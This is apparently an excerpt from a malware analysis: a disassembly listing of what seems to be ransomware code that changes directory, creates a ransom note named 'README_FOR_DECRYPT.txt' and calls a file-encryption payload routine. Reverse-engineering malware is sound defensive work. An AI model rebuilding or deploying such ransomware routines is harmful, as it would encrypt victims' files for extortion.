 .text:00B61F57
.text:00B61F57 loc_B61F57:
.text:00B61F57 66 83 7C 72 FE 5C cmp word ptr [edx+esi*2-2], 5Ch ; '\'
.text:00B61F5D 75 50 jnz short loc_B61FAF
.text:00B61F5F 52 push edx ; lpPathName
.text:00B61F60 FF 15 70 D0 B6 00 call ds:SetCurrentDirectoryW
.text:00B61F66 6A 00 push 0 ; hTemplateFile
.text:00B61F68 68 80 00 00 00 push FILE_ATTRIBUTE_NORMAL ; dwFlagsAndAttributes
.text:00B61F6D 6A 02 push CREATE_ALWAYS ; dwCreationDisposition
.text:00B61F6F 6A 00 push 0 ; lpSecurityAttributes
.text:00B61F71 6A 00 push 0 ; dwShareMode
.text:00B61F73 68 00 00 00 40 push GENERIC_WRITE ; dwDesiredAccess
.text:00B61F78 68 84 F4 B6 00 push offset FileName ; "README_FOR_DECRYPT.txt"
.text:00B61F7D FF 15 24 D0 B6 00 call ds:CreateFileW
.text:00B61F83 8B F0 mov esi, eax
.text:00B61F85 83 FE FF cmp esi, 0FFFFFFFFh
.text:00B61F88 74 34 jz short loc_B61FBE
.text:00B61FAF
.text:00B61FAF loc_B61FAF:
.text:00B61FAF 8D 4D F4 lea ecx, [ebp+encdefile_args]
.text:00B61FB2 6A 00 push 0
.text:00B61FB4 51 push ecx
.text:00B61FB5 FF 15 48 54 B7 00 call execute_function_payload ; ENCDEFILE
.text:00B61FBB 83 C4 08 add esp, 8